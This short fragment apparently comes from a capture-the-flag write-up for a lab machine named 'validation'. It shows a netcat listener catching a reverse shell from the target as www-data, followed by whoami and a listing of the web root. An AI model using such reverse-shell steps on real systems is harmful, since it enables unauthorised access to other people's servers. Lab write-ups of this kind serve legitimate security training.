 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.129.95.235] 3348
bash: cannot set terminal process group (1): Inappropriate i
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$ ls
ls
account.php
config.php
css
index.php
js
prueba.php
www-data@validation:/var/www/html$